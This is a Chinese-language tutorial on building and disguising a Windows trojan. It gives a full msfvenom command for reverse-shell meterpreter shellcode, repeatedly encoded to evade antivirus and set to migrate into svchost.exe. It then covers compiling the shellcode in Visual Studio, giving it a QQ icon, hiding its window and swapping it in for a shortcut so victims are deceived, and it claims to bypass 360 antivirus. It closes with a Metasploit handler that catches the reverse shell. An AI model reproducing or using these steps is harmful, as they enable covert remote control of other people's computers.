木马的伪装与免杀

0x01:我们依靠msf生成简单的shellcode免杀

msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform LHOST=XXX LPORT=XXX -e x86/shikata_ga_nai -i 12 -b '\x00\' PrependMigrate=true PrependMIgrateProx=svchost.exe -f c > /root/Desktop/shellcode.c

这里我们生成的windows,我们选择的是windows/meterpreter/reverse_tcp,LHOST是代理(远程)服务器的ip,LPORT是远程(代理)服务器的端口,-e x86/shikata_ga_nai -i 15是用 -e x86/shikata_ga_hai编码15次,而PrependMigrate=true PrependMIgrateProx=svchost.exe是使这个程序会默认迁移到svchost.exe进程,自己测试的时候和不建议到这个进程而是其他的持久的进程,这样子别人打开之后就无法再常规的去关闭回连的会话。当然你还可以使用windows/meterpreter/reverse_tcp_rc4这个payload,对会话进行加密,增加免杀能力。

相信大家都试过,直接输出exe文件就算注入其他软件和进行编码n遍也会马上被查杀出来。多次测试发现用x86/shikata_ga_na编码超过12次以上再通过shellcode编译出来都能免杀。

如下图你的桌面会有一个shellcode.c文件

将其移到 windows,用记事本打开会有 :unsigned char buf[] =”一长串数字”

接着我们用vs2015去开始编译木马

在visual studio下新建一个c++的win32项目将以下代码模板复制进去,在把你得到的shellcode那长串数字复制到shellcode的位置。



编译方法网上有很多种,这个时候已经可以编译了,但是我们还可以对图标进行更改伪装:右击你的项目—>添加—>资源—>图标—>新建,再用电脑的搜索查找*.icon,找到 QQ的图标找到你这个项目的文件夹下会有一个1icon.ico文件,将QQ的图标改成1icon.ico,拖进去替换掉原来的那个图标文件

然后vs平台就会出现下图:

这个时候你再编译出来就会是一个QQ图标的木马。具体情况下你可以以此方法任意改图标再重命名,使你的木马更加具有迷惑性。

我们再使用国内普遍的360杀毒软件测试一下效果,证明可以免杀了

只要在不影响shellcode的情况下,你可以对这个程序再增加扩展(就看你的c语言功底了),比如这里使用#pragma comment(linker,”/subsystem:\”windows\” /entry:\”mainCRTStartup\”")隐藏程序窗口,并用这个程序取代快捷方式,再通过这个程序调用原来真正的程序基本就神不知鬼不觉了。

其次就是建议各位在测试自己的木马时一定要关闭云端上传功能,360会收集可以软件,上传云端检测,然后备份通杀,所以你的木马没准今天还可以免杀,明天就全国联保了。心疼被吃的一个马。

0x02:meterpreter的后渗透功能

首先要做的就是配置号监听端,也就是我们的攻击服务端

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST ip

set LPORT port

exploit

LHOST和LPORT为攻击(代理)的ip和端口,接下来就是等待目标连接我们的木马。

如下所示就是成功了。